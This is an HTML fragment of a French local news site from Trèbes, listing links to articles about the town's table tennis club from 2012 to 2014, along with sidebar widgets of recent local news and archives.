				<p class="post-meta"><span>30 janvier 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/1er-fevrieret-si-nous-soutenions-les-filles-du-tennis-de-table/" title="Permaliens vers 1er Février:Et si nous soutenions les filles du Tennis de Table !!" rel="bookmark">1er Février:Et si nous soutenions les filles du Tennis de Table !!</a></h3>
				<p class="post-meta"><span>29 janvier 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-premiere-journee-de-2014/" title="Permaliens vers Tennis de Table: Première journée de 2014" rel="bookmark">Tennis de Table: Première journée de 2014</a></h3>
				<p class="post-meta"><span>21 janvier 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-les-filles-en-nationale/" title="Permaliens vers Tennis de Table&#8230; Les filles en nationale" rel="bookmark">Tennis de Table&#8230; Les filles en nationale</a></h3>
				<p class="post-meta"><span>14 janvier 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/carton-plein-pour-le-loto-du-trebes-tennis-de-table/" title="Permaliens vers Carton Plein pour le Loto du Trèbes Tennis de Table" rel="bookmark">Carton Plein pour le Loto du Trèbes Tennis de Table</a></h3>
				<p class="post-meta"><span>13 janvier 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-bilan-premiere-phase-et-images-du-reveillon/" title="Permaliens vers Tennis de Table: Bilan première phase et images du réveillon" rel="bookmark">Tennis de Table: Bilan première phase et images du réveillon</a></h3>
				<p class="post-meta"><span>7 janvier 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ludivine-en-competition-nationale/" title="Permaliens vers Ludivine en compétition nationale." rel="bookmark">Ludivine en compétition nationale.</a></h3>
				<p class="post-meta"><span>28 décembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-objectifs-atteints-2/" title="Permaliens vers Tennis de Table: Objectifs atteints" rel="bookmark">Tennis de Table: Objectifs atteints</a></h3>
				<p class="post-meta"><span>16 décembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-club-de-tennis-de-table-ouvre-son-reveillon-aux-trebeens/" title="Permaliens vers Le Club de Tennis de Table ouvre son réveillon aux Trébéens" rel="bookmark">Le Club de Tennis de Table ouvre son réveillon aux Trébéens</a></h3>
				<p class="post-meta"><span>14 décembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-morgane-en-nationale-2-minime/" title="Permaliens vers Tennis de Table: Morgane en Nationale 2 minime" rel="bookmark">Tennis de Table: Morgane en Nationale 2 minime</a></h3>
				<p class="post-meta"><span>11 décembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-objectifs-atteints/" title="Permaliens vers Tennis de Table&#8230; Objectifs atteints!" rel="bookmark">Tennis de Table&#8230; Objectifs atteints!</a></h3>
				<p class="post-meta"><span>3 décembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-les-filles-invaincues/" title="Permaliens vers Tennis de Table: Les filles invaincues&#8230;" rel="bookmark">Tennis de Table: Les filles invaincues&#8230;</a></h3>
				<p class="post-meta"><span>25 novembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-accession-en-nationale/" title="Permaliens vers Tennis de Table : Accession en nationale" rel="bookmark">Tennis de Table : Accession en nationale</a></h3>
				<p class="post-meta"><span>18 novembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-tennis-de-table-des-9-10-novembre-images/" title="Permaliens vers Résultats Tennis de Table des 9 &#038; 10 Novembre + images" rel="bookmark">Résultats Tennis de Table des 9 &#038; 10 Novembre + images</a></h3>
				<p class="post-meta"><span>12 novembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-les-filles-encore/" title="Permaliens vers Tennis de Table: Les filles &#8230; encore !" rel="bookmark">Tennis de Table: Les filles &#8230; encore !</a></h3>
				<p class="post-meta"><span>23 octobre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-premier-tour-du-criterium-individuel/" title="Permaliens vers Tennis de Table, premier tour du critérium individuel" rel="bookmark">Tennis de Table, premier tour du critérium individuel</a></h3>
				<p class="post-meta"><span>14 octobre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-pongistes-ont-a-nouveau-une-equipe-filles/" title="Permaliens vers Les Pongistes ont à nouveau une équipe filles" rel="bookmark">Les Pongistes ont à nouveau une équipe filles</a></h3>
				<p class="post-meta"><span>11 octobre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-les-filles-brillantissimes/" title="Permaliens vers Tennis de Table : Les filles brillantissimes!" rel="bookmark">Tennis de Table : Les filles brillantissimes!</a></h3>
				<p class="post-meta"><span>8 octobre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-1er-week-end-de-championnat-federal/" title="Permaliens vers Tennis de Table: 1er  week-end de championnat fédéral." rel="bookmark">Tennis de Table: 1er  week-end de championnat fédéral.</a></h3>
				<p class="post-meta"><span>23 septembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-reprise-au-trebes-tennis-de-table/" title="Permaliens vers La reprise au Trèbes Tennis de Table" rel="bookmark">La reprise au Trèbes Tennis de Table</a></h3>
				<p class="post-meta"><span>18 septembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-trebes-tennis-de-table/" title="Permaliens vers La rentrée du Trèbes Tennis de Table" rel="bookmark">La rentrée du Trèbes Tennis de Table</a></h3>
				<p class="post-meta"><span>8 septembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/les-associations/tennis-de-table/infos-rentree-tennis-de-table/" title="Permaliens vers Infos Rentrée Tennis de Table" rel="bookmark">Infos Rentrée Tennis de Table</a></h3>
				<p class="post-meta"><span>28 août 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-grande-famille-du-tennis-de-table-pour-une-repas-festif/" title="Permaliens vers La grande famille du Tennis de Table pour une repas festif" rel="bookmark">La grande famille du Tennis de Table pour une repas festif</a></h3>
				<p class="post-meta"><span>17 juillet 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ludivine-a-antibes/" title="Permaliens vers Ludivine à Antibes&#8230;." rel="bookmark">Ludivine à Antibes&#8230;.</a></h3>
				<p class="post-meta"><span>3 juillet 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/finale-nationale-pour-les-jeunes-pongistes/" title="Permaliens vers Finale Nationale pour les Jeunes Pongistes" rel="bookmark">Finale Nationale pour les Jeunes Pongistes</a></h3>
				<p class="post-meta"><span>3 juillet 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/rencontre-amicale-au-club-de-tennis-de-table/" title="Permaliens vers Rencontre amicale au Club de Tennis de Table" rel="bookmark">Rencontre amicale au Club de Tennis de Table</a></h3>
				<p class="post-meta"><span>28 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-une-qualification-pour-les-finales-nationales/" title="Permaliens vers Tennis de Table : Une qualification pour les finales nationales." rel="bookmark">Tennis de Table : Une qualification pour les finales nationales.</a></h3>
				<p class="post-meta"><span>28 mai 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tennis-de-table-sous-toutes-ses-coutures/" title="Permaliens vers Le Tennis de Table sous toutes ses coutures" rel="bookmark">Le Tennis de Table sous toutes ses coutures</a></h3>
				<p class="post-meta"><span>20 mai 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-titre-pour-le-trebes-tennis-de-table/" title="Permaliens vers Un Titre pour le Trèbes Tennis de Table" rel="bookmark">Un Titre pour le Trèbes Tennis de Table</a></h3>
				<p class="post-meta"><span>21 avril 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/trebestt2-seule-victoire-du-week-end/" title="Permaliens vers TrèbesTT2 seule victoire du week-end" rel="bookmark">TrèbesTT2 seule victoire du week-end</a></h3>
				<p class="post-meta"><span>7 avril 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-toeuf-de-paques-du-trebes-tennis-de-table/" title="Permaliens vers La « T&rsquo;oeuf »  de Pâques du Trèbes Tennis  de Table" rel="bookmark">La « T&rsquo;oeuf »  de Pâques du Trèbes Tennis  de Table</a></h3>
				<p class="post-meta"><span>1 avril 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deux-titres-pour-le-trebes-tennis-de-table/" title="Permaliens vers Deux Titres pour le Trèbes Tennis de Table" rel="bookmark">Deux Titres pour le Trèbes Tennis de Table</a></h3>
				<p class="post-meta"><span>30 mars 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-pour-les-petits-de-la-maternelle-de-laiguille/" title="Permaliens vers Tennis de Table pour les Petits de la Maternelle de l&rsquo;Aiguille" rel="bookmark">Tennis de Table pour les Petits de la Maternelle de l&rsquo;Aiguille</a></h3>
				<p class="post-meta"><span>29 mars 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/trebes-tt-sur-deux-tableaux/" title="Permaliens vers Trèbes TT sur deux tableaux" rel="bookmark">Trèbes TT sur deux tableaux</a></h3>
				<p class="post-meta"><span>24 mars 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deux-2emes-places-pour-trebes-tennis-de-table/" title="Permaliens vers Deux 2èmes Places pour Trèbes Tennis de Table" rel="bookmark">Deux 2èmes Places pour Trèbes Tennis de Table</a></h3>
				<p class="post-meta"><span>17 mars 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-pongistes-trebeens-en-forme/" title="Permaliens vers Les pongistes  trébéens en forme" rel="bookmark">Les pongistes  trébéens en forme</a></h3>
				<p class="post-meta"><span>10 mars 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deux-1eres-places-pour-les-jeunes-du-trebes-tt/" title="Permaliens vers Deux 1ères Places pour les Jeunes du Trèbes TT" rel="bookmark">Deux 1ères Places pour les Jeunes du Trèbes TT</a></h3>
				<p class="post-meta"><span>24 février 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/trebestt5-sans-faille/" title="Permaliens vers TrèbesTT5 sans faille" rel="bookmark">TrèbesTT5 sans faille</a></h3>
				<p class="post-meta"><span>17 février 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-jeunes-cp-en-approche-du-tennis-de-table/" title="Permaliens vers Les jeunes CP  en approche du Tennis de Table" rel="bookmark">Les jeunes CP  en approche du Tennis de Table</a></h3>
				<p class="post-meta"><span>15 février 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/week-end-anime-au-trebestt/" title="Permaliens vers Week-end animé au  TrèbesTT" rel="bookmark">Week-end animé au  TrèbesTT</a></h3>
				<p class="post-meta"><span>10 février 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-tennis-de-table-3-fevrier/" title="Permaliens vers Résultats Tennis de Table 3 février" rel="bookmark">Résultats Tennis de Table 3 février</a></h3>
				<p class="post-meta"><span>3 février 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/les-associations/tennis-de-table/tennis-de-table/" title="Permaliens vers Tennis de Table" rel="bookmark">Tennis de Table</a></h3>
				<p class="post-meta"><span>27 janvier 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-label-jeunes-bien-merite-pour-le-trebes-tennis-de-table/" title="Permaliens vers Un Label « Jeunes » bien mérité pour le Trèbes Tennis de Table" rel="bookmark">Un Label « Jeunes » bien mérité pour le Trèbes Tennis de Table</a></h3>
				<p class="post-meta"><span>22 janvier 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/gros-week-end-de-championnat-pour-le-trebestt/" title="Permaliens vers Gros week-end de championnat pour le TrèbesTT." rel="bookmark">Gros week-end de championnat pour le TrèbesTT.</a></h3>
				<p class="post-meta"><span>20 janvier 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-trebestt-sur-tous-les-fronts/" title="Permaliens vers Le TrèbesTT sur tous les fronts." rel="bookmark">Le TrèbesTT sur tous les fronts.</a></h3>
				<p class="post-meta"><span>14 janvier 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/reprise-studieuse-pour-le-trebestt/" title="Permaliens vers Reprise Studieuse pour le TrèbesTT" rel="bookmark">Reprise Studieuse pour le TrèbesTT</a></h3>
				<p class="post-meta"><span>6 janvier 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/joyeuse-fin-dannee-au-trebes-tennis-de-table/" title="Permaliens vers Joyeuse Fin d&rsquo;Année au Trèbes Tennis de Table" rel="bookmark">Joyeuse Fin d&rsquo;Année au Trèbes Tennis de Table</a></h3>
				<p class="post-meta"><span>22 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-ecoliers-au-trebes-tennis-de-table/" title="Permaliens vers Les Ecoliers au Trèbes Tennis de Table" rel="bookmark">Les Ecoliers au Trèbes Tennis de Table</a></h3>
				<p class="post-meta"><span>20 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/trebestt-champion-de-laude/" title="Permaliens vers TrèbesTT Champion de l&rsquo;Aude" rel="bookmark">TrèbesTT Champion de l&rsquo;Aude</a></h3>
				<p class="post-meta"><span>17 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-des-8-9-decembre/" title="Permaliens vers Tennis de Table des 8 &#038; 9 Décembre" rel="bookmark">Tennis de Table des 8 &#038; 9 Décembre</a></h3>
				<p class="post-meta"><span>9 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/initiation-au-tennis-de-table-pour-les-ecoliers/" title="Permaliens vers Initiation au Tennis de Table pour les Écoliers" rel="bookmark">Initiation au Tennis de Table pour les Écoliers</a></h3>
				<p class="post-meta"><span>6 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-carton-plein-en-departementale/" title="Permaliens vers Tennis de Table Carton plein en départementale." rel="bookmark">Tennis de Table Carton plein en départementale.</a></h3>
				<p class="post-meta"><span>1 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-tennis-de-table-24-25-novembre/" title="Permaliens vers Résultats Tennis de Table  24 &#038; 25 Novembre" rel="bookmark">Résultats Tennis de Table  24 &#038; 25 Novembre</a></h3>
				<p class="post-meta"><span>24 novembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-tennis-de-table-17-18-novembre/" title="Permaliens vers Résultats Tennis de Table 17 &#038; 18 Novembre" rel="bookmark">Résultats Tennis de Table 17 &#038; 18 Novembre</a></h3>
				<p class="post-meta"><span>18 novembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/encore-un-week-end-difficile-pour-les-pongistes/" title="Permaliens vers Encore un Week-end Difficile pour les Pongistes" rel="bookmark">Encore un Week-end Difficile pour les Pongistes</a></h3>
				<p class="post-meta"><span>11 novembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-tennis-de-table-du-week-end-20-21-octobre/" title="Permaliens vers Résultats Tennis de Table du Week-End 20 &#038; 21 Octobre" rel="bookmark">Résultats Tennis de Table du Week-End 20 &#038; 21 Octobre</a></h3>
				<p class="post-meta"><span>20 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/maxime-brand-un-pongiste-qui-monte/" title="Permaliens vers Maxime Brand, Un Pongiste Qui Monte" rel="bookmark">Maxime Brand, Un Pongiste Qui Monte</a></h3>
				<p class="post-meta"><span>14 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/en-departementale-a-carcassonne-quatre-jeunes-inscrits-en-criterium-departemental-avec-des-fortunes-diverses-lambert-duran-sixieme-dylan-grivet-cinquieme-thomas-martinotti-quatrieme-et-xavier-thel/" title="Permaliens vers Tennis de Table 1er Tour de Championnat Individuel" rel="bookmark">Tennis de Table 1er Tour de Championnat Individuel</a></h3>
				<p class="post-meta"><span>12 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/brillants-resultats-et-nouveaux-survetements-au-tennis-de-table/" title="Permaliens vers Brillants Résultats et Nouveaux Survêtements au Tennis de Table" rel="bookmark">Brillants Résultats et Nouveaux Survêtements au Tennis de Table</a></h3>
				<p class="post-meta"><span>6 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tt-de-la-promotion-et-de-la-technique-a-lordre-du-jour/" title="Permaliens vers TT De la promotion et de la technique à l’ordre du jour" rel="bookmark">TT De la promotion et de la technique à l’ordre du jour</a></h3>
				<p class="post-meta"><span>30 septembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/premier-week-end-de-championnat-federal-en-tennis-de-table/" title="Permaliens vers Premier week-end de championnat fédéral en Tennis de Table" rel="bookmark">Premier week-end de championnat fédéral en Tennis de Table</a></h3>
				<p class="post-meta"><span>23 septembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/4539/" title="Permaliens vers Trombi du Vide Grenier" rel="bookmark">Trombi du Vide Grenier</a></h3>
				<p class="post-meta"><span>15 septembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/annonce-vide-grenier-du-tennis-de-table-joindre-lutile-a-lagreable/" title="Permaliens vers Annonce: Vide Grenier du Tennis de Table &#8230; joindre l&rsquo;utile à l&rsquo;agréable !" rel="bookmark">Annonce: Vide Grenier du Tennis de Table &#8230; joindre l&rsquo;utile à l&rsquo;agréable !</a></h3>
				<p class="post-meta"><span>10 septembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/reprise-pour-les-jeunes-du-tennis-de-table/" title="Permaliens vers Reprise pour les Jeunes du Tennis de Table" rel="bookmark">Reprise pour les Jeunes du Tennis de Table</a></h3>
				<p class="post-meta"><span>8 septembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/videz-vos-greniers-avec-le-tennis-de-table-le-samedi-15-septembre/" title="Permaliens vers Videz Vos Greniers avec le Tennis de Table le Samedi 15 Septembre" rel="bookmark">Videz Vos Greniers avec le Tennis de Table le Samedi 15 Septembre</a></h3>
				<p class="post-meta"><span>7 septembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-les-jeunes-en-avant-toute/" title="Permaliens vers Tennis de Table : Les Jeunes en Avant Toute !" rel="bookmark">Tennis de Table : Les Jeunes en Avant Toute !</a></h3>
				<p class="post-meta"><span>30 août 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/repas-de-fete-pour-le-trebes-tennis-de-table/" title="Permaliens vers Repas de Fête Pour le Trèbes Tennis de Table" rel="bookmark">Repas de Fête Pour le Trèbes Tennis de Table</a></h3>
				<p class="post-meta"><span>13 juillet 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/images-du-vide-grenier-du-tennis-de-table/" title="Permaliens vers Images du Vide Grenier du Tennis de Table" rel="bookmark">Images du Vide Grenier du Tennis de Table</a></h3>
				<p class="post-meta"><span>9 juin 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-club-de-tennis-de-table/" title="Permaliens vers Au club de Tennis de Table &#8230;" rel="bookmark">Au club de Tennis de Table &#8230;</a></h3>
				<p class="post-meta"><span>18 mai 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-quatrieme-tour-de-criterium/" title="Permaliens vers Tennis de Table Quatrième tour de critérium." rel="bookmark">Tennis de Table Quatrième tour de critérium.</a></h3>
				<p class="post-meta"><span>11 mars 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-victoire-pour-lequipe-premiere/" title="Permaliens vers Tennis de Table Victoire pour l’équipe première." rel="bookmark">Tennis de Table Victoire pour l’équipe première.</a></h3>
				<p class="post-meta"><span>3 mars 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/week-end-noir-pour-le-trebestt/" title="Permaliens vers Week-end noir pour le TrèbesTT" rel="bookmark">Week-end noir pour le TrèbesTT</a></h3>
				<p class="post-meta"><span>26 février 2012</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
		

		
				<div id="comments">

	<p class="nocomments">Les commentaires sont fermés.</p>
	


</div><!-- #comments -->
	
	</div><!-- .content -->
<aside id="sidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Retrouvez-nous sur Facebook		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735&amp;width=260&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23fff&amp;stream=false&amp;header=false&amp;height=250" scrolling="no" frameborder="0" style="background:#FFF; border:none; overflow:hidden; width:260px; height:250px;" allowTransparency="true"></iframe>	
			</div>
	</div></div><!-- .widget /--><div id="posts-list-widget-2" class="widget posts-list"><div class="widget-top"><h4>Articles récents		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
					<li>
		<h3><a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a></h3>
	 <span class="date"><span>2 janvier 2023</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a></h3>
	 <span class="date"><span>6 juillet 2022</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a></h3>
	 <span class="date"><span>27 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a></h3>
	 <span class="date"><span>22 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/nous-sommes-en-vigilance-orange/">Nous sommes en Vigilance ORANGE</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-estevez/">Décès de Monsieur Francis Estevez</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-fees-des-aiguilles/">La rentrée des Fées des Aiguilles</a></h3>
	 <span class="date"><span>7 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/bonne-rentree-2/">Bonne rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-gerard-rigaud/">Décès de Monsieur Gérard Rigaud</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/passion-creations-la-rentree/">Passion Créations&#8230; la rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tac-le-retour/">Tac &#8230;le retour</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/offre-demploi-2/">Offre d&#8217;emploi</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/gnj-la-rentree/">GNJ &#8230; la rentrée</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/centenaire-du-club-de-rugby/">Centenaire du Club de Rugby</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-budo-club-11/">La rentrée du Budo Club 11</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/cha-dance-fait-sa-rentree/">Cha Dance fait sa rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/record-du-monde-pour-matthieu/">Record du Monde pour Matthieu</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/rentree-de-laikido/">Rentrée de l&rsquo;Aïkido</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-ronde-des-bourriques/">La ronde des Bourriques</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tournoi-de-badminton-2/">Tournoi de Badminton</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/big-up-nicola/">Big  Up Nicola</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-de-table/">La rentrée du Tennis de Table</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-club/">La rentrée du Tennis Club</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-jeunes-du-tfc/">La rentrée des jeunes du TFC</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/infos-rentree/">Infos Rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/reprise-du-club-de-krav-maga/">Reprise du club de Krav Maga</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/un-vide-grenier-enfin/">Un vide grenier &#8230; enfin !</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/occitane-twirling-la-reprise/">Occitane Twirling &#8230; la reprise</a></h3>
	 <span class="date"><span>24 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-3/">Départ de Feu</a></h3>
	 <span class="date"><span>22 août 2021</span></span>
</li>
	
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archives des actualités</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul>
					<li><a href='https://www.atrebes.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://www.atrebes.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://www.atrebes.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/08/'>août 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/02/'>février 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://www.atrebes.com/2020/12/'>décembre 2020</a></li>
